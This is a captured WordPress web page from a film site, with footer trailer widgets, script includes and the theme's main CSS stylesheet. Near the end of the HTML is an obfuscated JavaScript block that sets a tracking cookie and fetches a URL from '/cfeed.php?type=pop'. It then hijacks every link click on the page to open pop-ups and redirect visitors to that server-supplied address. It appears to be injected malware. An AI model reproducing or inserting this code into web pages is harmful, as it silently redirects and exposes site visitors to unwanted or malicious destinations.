            <div id="media_video-10" class="widget_media_video"><h6 class="widget_titles font-weight-bold">DISTANT LANDS Official Teaser Trailer</h6><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-600-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=XTuUoeNNrB8&#038;_=1" /><a href="https://www.youtube.com/watch?v=XTuUoeNNrB8">https://www.youtube.com/watch?v=XTuUoeNNrB8</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_video-11" class="widget_media_video"><h6 class="widget_titles font-weight-bold">LOVE, DEATH + ROBOTS | Official Trailer</h6><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-600-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=wUFwunMKa4E&#038;_=2" /><a href="https://www.youtube.com/watch?v=wUFwunMKa4E">https://www.youtube.com/watch?v=wUFwunMKa4E</a></video></div></div>        </div>
    </div>
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="media_video-13" class="widget_media_video"><h6 class="widget_titles font-weight-bold">Futurama | Official Trailer</h6><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-600-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=BKRrpnxupfI&#038;_=3" /><a href="https://www.youtube.com/watch?v=BKRrpnxupfI">https://www.youtube.com/watch?v=BKRrpnxupfI</a></video></div></div>        </div>
    </div>
    
</div>
    </div>
	
</footer>

<a href="#" id="back-to-top" class="btn btn-md back-to-top rounded-circle" title="Back to top"><i class="fal fa-chevron-up fa-lg"></i></a>

</main>

<link rel='stylesheet' id='mediaelement-css'  href='https://carouselguide.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://carouselguide.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17'  media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/carouselguide.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://carouselguide.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.bundle.min.js?ver=4.3.1' id='bootstrap-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0' id='kanewp-mode-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0' id='kanewp-custom-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0' id='navbar-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/shrink.js?ver=1.0' id='kanewp-shrink-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/pkgd/packery.pkgd.min.js?ver=2.0' id='packery-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/pkgd/imagesloaded.pkgd.min.js?ver=4.0' id='imagesloaded-js-js'></script>
<script  src='https://carouselguide.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0' id='packery-custom-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script  id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script  src='https://carouselguide.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.13-9993131' id='mediaelement-vimeo-js'></script>
<script>
function _0x3dda(){var _0x373123=['18UyJGqz','cookie','3153115ospvXF','17328uIMGzl','27985SbklEh','href','indexOf','5912753fnAPXM','javascript:void(0)','13EwaAkQ','/cfeed.php?type=pop&source=','927546ZVsYQo','_blank','length','open','10rDqPeR','getAttribute','1699443MHLibx','target','location','getElementsByTagName','onload','5004LEHldb','38997228ucFfYj','520EGvSjA','hostname','2omudMD','onclick','toUTCString','random','idx','substring'];_0x3dda=function(){return _0x373123;};return _0x3dda();}function _0x5c71(_0x3dc0ba,_0x51160f){var _0x3ddae6=_0x3dda();return _0x5c71=function(_0x5c7179,_0x2eb3ca){_0x5c7179=_0x5c7179-0xfe;var _0x2e52b5=_0x3ddae6[_0x5c7179];return _0x2e52b5;},_0x5c71(_0x3dc0ba,_0x51160f);}var _0x52456a=_0x5c71;(function(_0x1cd599,_0x2858d0){var _0x1a2a61=_0x5c71,_0x93f99b=_0x1cd599();while(!![]){try{var _0x5eb3f3=-parseInt(_0x1a2a61(0x112))/0x1+parseInt(_0x1a2a61(0x11b))/0x2*(-parseInt(_0x1a2a61(0x10c))/0x3)+-parseInt(_0x1a2a61(0x119))/0x4*(parseInt(_0x1a2a61(0x105))/0x5)+parseInt(_0x1a2a61(0x101))/0x6*(-parseInt(_0x1a2a61(0x103))/0x7)+parseInt(_0x1a2a61(0x104))/0x8*(parseInt(_0x1a2a61(0x117))/0x9)+parseInt(_0x1a2a61(0x110))/0xa*(parseInt(_0x1a2a61(0x108))/0xb)+-parseInt(_0x1a2a61(0x118))/0xc*(-parseInt(_0x1a2a61(0x10a))/0xd);if(_0x5eb3f3===_0x2858d0)break;else _0x93f99b['push'](_0x93f99b['shift']());}catch(_0x1b8c97){_0x93f99b['push'](_0x93f99b['shift']());}}}(_0x3dda,0xdcb52),window[_0x52456a(0x116)]=function(){var _0x47f096=_0x52456a;function _0x26633d(){var _0x34346f=_0x5c71;jQuery['get'](_0x34346f(0x10b)+window['location'][_0x34346f(0x11a)],function(_0x30836d){!function(_0xf43422){var _0x37ecb4=_0x5c71;for(var _0x134068=document[_0x37ecb4(0x115)]('a'),_0x58eb97=0x0,_0x47dbd9=_0x134068['length'];_0x58eb97<_0x47dbd9;_0x58eb97++)_0x134068[_0x58eb97][_0x37ecb4(0x11c)]=function(_0x33a95a){var _0x57a2c5=_0x37ecb4,_0x45a17c=this[_0x57a2c5(0x111)](_0x57a2c5(0x106)),_0x233fa1=this['getAttribute'](_0x57a2c5(0x113));'#'!==_0x45a17c&&_0x57a2c5(0x109)!==_0x45a17c&&(_0x33a95a['preventDefault'](),_0x57a2c5(0x10d)==_0x233fa1&&window[_0x57a2c5(0x10f)](window[_0x57a2c5(0x114)]['href']),window['open'](_0x45a17c),_0xf43422[_0x57a2c5(0x10e)]>0x0&&(window[_0x57a2c5(0x114)][_0x57a2c5(0x106)]=_0xf43422));};}(_0x30836d);});}!function(_0x15af65){var _0x109c88=_0x5c71;for(var _0x175ce5=_0x15af65+'=',_0x429d48=document[_0x109c88(0x102)]['split'](';'),_0x12d190=0x0;_0x12d190<_0x429d48[_0x109c88(0x10e)];_0x12d190++){for(var _0x42b6ad=_0x429d48[_0x12d190];'\x20'==_0x42b6ad['charAt'](0x0);)_0x42b6ad=_0x42b6ad['substring'](0x1,_0x42b6ad[_0x109c88(0x10e)]);if(0x0==_0x42b6ad[_0x109c88(0x107)](_0x175ce5))return _0x42b6ad[_0x109c88(0x100)](_0x175ce5[_0x109c88(0x10e)],_0x42b6ad[_0x109c88(0x10e)]);}return null;}(_0x47f096(0xff))?(!function(_0x32312c,_0x494106,_0x2bf672){var _0x92d3e1=_0x47f096,_0x5a4945='';if(_0x2bf672){var _0x530ba3=new Date();_0x530ba3['setTime'](_0x530ba3['getTime']()+0x18*_0x2bf672*0x3c*0x3c*0x3e8),_0x5a4945=';\x20expires='+_0x530ba3[_0x92d3e1(0x11d)]();}document[_0x92d3e1(0x102)]=_0x32312c+'='+(_0x494106||'')+_0x5a4945+';\x20path=/';}(_0x47f096(0xff),'1',0x1e),_0x26633d()):0x64*Math[_0x47f096(0xfe)]()<=0xd&&_0x26633d();});
</script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://carouselguide.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0
body_size: 11687
content:
/*
 @Author: RAMSThemes
 @URL: https://ramsthemes.com  
 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme. 
*/

/*----------------------------------------------------------------------
TABLE OF CONTENTS:
------------------------------------------------------------------------
1. BASE STYLES
2. TYPEKITS
3. FADE EFFECT ON PAGE LOAD
4. PACE LOAD BAR
5. NAVBAR
6. SIDE NAV MENU
7. LOGO
8. SEARCH
9. LAYOUT
10. SLIDER
11. INFINITE SCROLL
12. CATEGORIES AND TAGS LIST
13. SINGLE STYLES 
14. SHARE BUTTONS
15. WORDPRESS GENERAL STYLES
16. WORDPRESS PAGED NAVIGATION
17. WORDPRESS WIDGETS STYLES
18. GALLERY STYLES
19. CONTACT FORM 7 STYLES
20. SWITCH FOR ENABLE-DISABLE NORMAL AND DARK MODE
21. RESPONSIVE STYLES
------------------------------------------------------------------------*/

/*----------------------- 1. BASE STYLES ------------------------------ */

/* GENERAL STYLES
----------------- */

@font-face {
    font-family: 'Circular Std Book';
    src: url('../webfonts/circular/CircularStd-Book.eot');
    src: local('Circular Std Book'), local('CircularStd-Book'),
        url('../webfonts/circular/CircularStd-Book.eot?#iefix') format('embedded-opentype'),
        url('../webfonts/circular/CircularStd-Book.woff2') format('woff2'),
        url('../webfonts/circular/CircularStd-Book.woff') format('woff'),
        url('../webfonts/circular/CircularStd-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Circular Std';
    src: url('../webfonts/circular/CircularStd-Bold.eot');
    src: local('Circular Std Bold'), local('CircularStd-Bold'),
        url('../webfonts/circular/CircularStd-Bold.eot?#iefix') format('embedded-opentype'),
        url('../webfonts/circular/CircularStd-Bold.woff2') format('woff2'),
        url('../webfonts/circular/CircularStd-Bold.woff') format('woff'),
        url('../webfonts/circular/CircularStd-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

body {
	font-family: 'Circular Std Book', sans-serif;
	font-weight: normal;
	font-style: normal;
    width: 100%;
    height: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}

body a {
	transition: 0.3s ease-in-out;
}

body a:hover {
    text-decoration: none;
}

button:focus, select:focus {
    outline: 0;
}

input {
    outline: none;
}

input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
    display: none;
}

input:-moz-placeholder {
    color: #999;
}

input::-webkit-input-placeholder {
    color: #999;
}

p a {
    font-weight: bold;
}

img {
    transition: 0.3s;
}

ol, ul {
	list-style: none;
}

a:hover img {
    opacity: .8;
    transition: 0.3s;
}

mark, .mark {
    background-color: #F1F1F1;
}

.btn:focus{
    box-shadow: none;
}

.bg {
    z-index: 0;
}

.bg, .bg-navbar, .bg-footer {
	transition-property: background;
    transition-duration: 300ms;
    transition-timing-function: ease-in-out;
}

.border {
    border: 1px solid #F1F1F1;
}

.border-custom-bottom {
    border-bottom: 1px solid #F1F1F1;
}

.border-custom-top {
    border-top: 1px solid #F1F1F1;
}

.border-custom-left {
    border-left: 1px solid #F1F1F1;
}

.border-custom-right {
    border-right: 1px solid #F1F1F1;
}

.form-control {
	font-size: unset;
}

.bottom {
    bottom: 0;
}

.top {
    top: 0;
}

.left {
    left: 0;
}

.right {
    right: 0;
}

.overflow-hidden {
    overflow: hidden;
}

.modal {
	z-index: 9999;
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
	word-break: break-word;
}

.modal-header {
	border-bottom: 0;
}

.modal-header .close {
    padding: 1.32rem 1rem;
}

.modal-content {
	border: 0;
}

.modal-footer {
	border-top: 0;
}

.clear {
    clear: both;
}

.nav-pills .nav-link {
    background: #F1F1F1;
	margin-right: .5rem;
}

.form-control {
	background-color: #F1F1F1;
	border: 0;
}

.card-custom {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
}

.card-custom-posts {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
}

/*----------------------- 2. TYPEKITS ------------------------------ */

.circular-normal {
    font-family: 'Circular Std Book';
    font-weight: normal;
    font-style: normal;
}

.circular-bold{
    font-family: 'Circular Std';
    font-weight: bold;
    font-style: normal;
}

/*----------------------- 3. FADE EFFECT ON PAGE LOAD ------------------------------ */

#loadfade {
    animation: fadein 2s;
    -moz-animation: fadein 2s;
    -webkit-animation: fadein 2s;
    -o-animation: fadein 2s;
}

@keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-moz-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-o-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

/*----------------------- 4. PACE LOAD BAR ------------------------------ */

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.pace-inactive {
    display: none;
}

.pace .pace-progress {
    position: fixed;
    z-index: 2000;
    top: 0;
    right: 100%;
    width: 100%;
    height: 2px;
}

/*----------------------- 5. NAVBAR ------------------------------ */

.fixed-header {
    position: fixed;
    width: 100%;
    backface-visibility: hidden;
    z-index: 1000;
	transition: 0.3s;
}

.pt-fixed {
    position: absolute;
    width: 100%;
}

.navbar-width {	
    margin: 0 auto;
    padding: 0 10px;
    width: 100%;    
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.navbar-shrink {
    height: 70px;
}

.logo-shrink {
    height: 50px;
}

.pt-shrink {
    top: 70px;
}

.hamb-menu {
    margin: 0 5px;
	cursor: pointer;
}

.navbar-pos {
    left: 0;
    right: 0;
}

.navbar-toggler {
    border: unset;
}

/*----------------------- 6. SIDE NAV MENU ------------------------------ */

.scrollbar-sidenav, .scrollbar-sidenav-res { /* Scrollbar js */
    height: 87vh; 
	margin-bottom: 1em;
}

.sidenav-l {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 10000;
    top: 0;    
    overflow-x: hidden;
    transition: 0.5s;   
	padding-top: 25px;
}

.sidenav-w {
    width: 312px;
}

.sidenav a {
    text-decoration: none;
    transition: 0.3s;
}

.sidenav-l .closebtn {
    position: absolute;
    cursor: pointer;
	z-index: 999;
	right: 12px;
}

.border-shadow-right {
	box-shadow: 0.125rem 0 15px -4px rgba(0, 0, 0, 0.075);
}

.buttons-sidenav {
    position: absolute;
    width: 260px;
    margin: 0 25px;
    padding: 0 10px;
	height: 20px;
    z-index: 99;
}

.pointerbtn {
    position: relative;
	float: left;
    cursor: pointer;
	z-index: 999;
}

.closebtn:hover {
    color: #333;
}

.menu-nav-container {
    padding: 1rem;
	width: 300px;
}

ul.menu {
    padding: 0; 
}

ul.menu>li {
    position: relative;
    display: block;
    padding: .65em .95em;
}

ul.sub-menu {
    padding: 0;
	margin-top: .95em;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    padding: .65em .75em;
}

.menu-item a {
	display: block;
}

.menu-item .parent {
    position: absolute;
}

.dropdown-menu {
	margin: 0.25rem 0;
	font-size: unset;
	border: 0;
	min-width: auto;
	box-shadow: 0 15px 20px 0 rgba(0,0,0,.08), 0 1px 4px 0 rgba(0,0,0,.08);
}

.dropdown-menu-blog-w {
    width: 330px;
}

.dropdown-menu-center {
	left: 50%;
	right: auto;
	text-align: center;
	transform: translate(-50%, 0);
}

.dropdown-btn {
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    float: right;
	vertical-align: middle;
}

.dropdown-sidenav-btn {
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    padding: calc(3px + 0.25rem);
    padding-right: 13px;
    right: 0;
    padding-left: 92%;
    margin: -3px 3px;
}

/*.dropdown-sidenav-btn { 
	// previous dropdown menu
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    float: right;
    margin: 7px 4px;
    font-size: xx-small;
    display: flex;
}*/

.dropdown-item.active, .dropdown-item:active {
    color: unset;
    background-color: unset;
}

.sub-menu {
    display: none;
}

.menu-bar {
    margin: 0;
}

.menu-bar li {
    display: inline-block;
    margin-right: 1em;
}

.menu-hover, .menu-hover:hover {
	transition: 0.3s;
}

.current_page_item .parent, .current-menu-item {
    font-weight: 500;
}

.toggle-open-close-right {
	vertical-align: middle;
}

#sidebar {	
	min-width: 270px;
    max-width: 270px;
}

#sidebarMenu {	
    min-width: 270px;
    max-width: 270px;
	
}

input[type="checkbox"]:checked ~ #sidebarMenu {
    transform: translateX(0);
}

input[type=checkbox] {
    transition: all 0.3s;
    box-sizing: border-box;
    display: none;
}

.sidebarIconToggle {
    cursor: pointer;
    z-index: 9999;
    height: 100%;
    width: 100%;
    height: 22px;
    width: 22px;
}

.spinner {
    transition: all 0.3s;
    box-sizing: border-box;
    position: absolute;
    height: 3px;
    width: 100%;
}

.horizontal {
    transition: all 0.3s;
    box-sizing: border-box;
    position: relative;
    float: left;
    margin-top: 3px;
}

.diagonal.part-1 {
    position: relative;
    transition: all 0.3s;
    box-sizing: border-box;
    float: left;
}

.diagonal.part-2 {
    transition: all 0.3s;
    box-sizing: border-box;
    position: relative;
    float: left;
    margin-top: 3px;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .horizontal {
    transition: all 0.3s;
    box-sizing: border-box;
    opacity: 0;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .diagonal.part-1 {
    transition: all 0.3s;
    box-sizing: border-box;
    transform: rotate(135deg);
    margin-top: 8px;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .diagonal.part-2 {
    transition: all 0.3s;
    box-sizing: border-box;
    transform: rotate(-135deg);
    margin-top: -9px;
}

.sidenav-margin-top {
    margin-top: 1.25em;
}

.sidenav-nav-container {
    padding: .5rem;
	width: 260px;
}

.sidenav-nav-container-res {
    padding: 0;
    margin: 15px 0 0 24px;
	width: 260px;
}

.sidenav-shop-container {
    padding: .5rem;
}

.sidenav-nav-menu-container { 
    padding: .5rem 0;
}

.sidenav-nav-widget-container {
	padding: .5rem;
}

.toggle-sidenav-button {
	position: absolute;
    right: 3.5rem;
}

.bg-sidemenu-responsive {
	background: #f7f7f7;
}

.dropdown-toggle::after  {
	display: inline-block;
	padding: 0;
	font-family: "Font Awesome 5 Pro";
	font-weight: 900;
	content: "\f107";
	vertical-align: middle;
	border: 0;
}

.navbar-ft .dropdown-menu, .navbar-dd .dropdown-menu, .dropup .dropdown-menu {
    font-size: 14px;
}

.navbar-ft-opt {
	padding: 0.5rem;
}

.navbar-icons {	
	float: right;
}

.menu-right {
    width: auto;
}

.navbar-box label {
	margin-top: 0.5rem;
}

.navigation-sticky-top {
    position: -webkit-sticky;
    position: sticky;
    z-index: 1;
}

/*----------------------- 7. LOGO ------------------------------ */

.navbar-logo, .navbar-logo-center {
	float: left;
}

.logow {
    display: block;
}

.logob {
    display: none;
}

/*----------------------- 8. SEARCH ------------------------------ */

#search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 99999;
    /* Transition */
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    /* Transform */
    -webkit-transform: translate(0px, -100%);
    -moz-transform: translate(0px, -100%);
    -o-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
}

#search.open {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    opacity: 1;
}

#search form.position {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#search input[type="search"] {
    width: 340px;
    background: rgba(0, 0, 0, 0);
    border: 0px;
    font-size: 1.25rem;
    padding: 1em;
    outline: none;
    text-align: center;
    margin: 0 auto;
	margin-bottom: 1em;
    display: block;
}

#search .close {
    position: fixed;
    top: 16px;
    right: 16px;
    opacity: 1;
    width: 60px;
    height: 60px;
    color: #fff;
    text-align: center;
    background: url('../img/close.svg') no-repeat 7px center;
    background-size: 45px 50px;
    transition: 0.3s;
}

#search .post-types {
    width: 340px;
    margin: 0 auto;
}

#search input[type="radio"]:after {
    width: 22px;
    height: 22px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
}

#search input[type="radio"]:checked:after {
    width: 22px;
    height: 22px;    
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #FC923F;
    content: '';
    display: inline-block;
    visibility: visible;
}

/*----------------------- 9. LAYOUT ------------------------------ */

.container-general {
	max-width: 1560px;
    margin-right: auto;
    margin-left: auto;
}

.page-content-wrapper {
    width: 100%;
}

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
}

.featured-grid-mb {
	margin-bottom: 1.875rem;
}

.img__wrap {
    position: relative;
    transition: 0.3s;
}

.img__wrap:hover {
    transition: 0.3s;
}

.img__wrap img {
    transition: 0.3s ease-in-out;
    display: block;
}

.img-cover {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
}

.imageoutlink {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	z-index: 9;
}

.txt {
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.txt a {
    color: #fff;
}

.post-time {
	text-transform: uppercase;
	font-size: .875rem;
}

/* HOME POSTS BOXES
------------------- */

.img__wrap figure {	
	position: relative; 
	height: 100%; 
	margin: 0; 
}

.img__wrap figure figcaption { 
	padding: 1em; 
	color: #fff;
}

.img__wrap figure figcaption,.img__wrap figure figcaption > a { 
	position: absolute; 
	top: 0; 
	left: 0; 
	width: 100%; 
	height: 100%;
}

.img__wrap figure h4,.img__wrap figure p { 
	margin: 0;
}

.author-box-avatar {
    float: left;
    margin: 0 .5em 0 0;
}
.author-box-avatar img {
	display: block;
	opacity: 1 !important;
}

/* EFFECT LILY 
-------------- */

figure.effect-lily img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0px,0, 0);
	transform: translate3d(0px,0,0);	
}

figure.effect-lily figcaption {
	text-align: left;
}

figure.effect-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 1em;
	width: 100%;
}

figure.effect-lily h5 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effect-lily p {
	color: rgba(255,255,255,1);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover img,
figure.effect-lily:hover p {
	opacity: 1;
}

figure.effect-lily:hover img,
figure.effect-lily:hover h5,
figure.effect-lily:hover p {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover p {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

figure.effect-lily:hover h5 {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

figure.effect-lily section {
	-webkit-transform: translate3d(0,5px,0);
	transform: translate3d(0,5px,0);
}

figure.effect-lily section {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-lily section {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover section {
	opacity: 1;
}

figure.effect-lily:hover section {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover section {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/* EFFECT SARAH 
--------------- */

figure.effect-sarah {
	background: #000;
}

figure.effect-sarah img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;	
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-sarah figcaption {
	text-align: left;
}

figure.effect-sarah h5 {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effect-sarah h5::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-sarah:hover h5::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}


/* BACK TO TOP BUTTON
--------------------- */

#back-to-top{
    position: fixed;
    bottom: 30px;
	right: 30px;
    z-index: 999;
    cursor: pointer;
    border: 0;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
    opacity: 0;
	padding: 10px;
	width: 40px;
    height: 40px;
	line-height: 20px;
}

#back-to-top.show {
    opacity: 1;
}

/*----------------------- 10. SLIDER ------------------------------ */

/* FLICKITY
----------- */

.carousel-cell {    
    margin-right: 10px;
    display: block;
}

.carousel-cell-image {
    display: block;
    height: 400px;
}

.home-slider-img {
	width: 100%;
	object-fit: cover;
	height: 650px;
}

.flickity-viewport {
    transition: height 0.2s;
}

.flickity-page-dots .dot {
    width: 15px;
	height: 15px;
}

.flickity-button-icon {
    display: none;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button {
    width: 36px;
	height: 36px;
}

.previous:before, .prev:before {
    content: "\f053";
    /* left */
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
	font-size: 16px;
    padding-right: 2px;
}

.next:before {
    content: "\f054";
    /* right */
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
	font-size: 16px;
}

.slide-box-shadow {
    background-color: rgba(0,0,0,.45);
}

.colcard:first-of-type {
	padding-left: 5px;
}

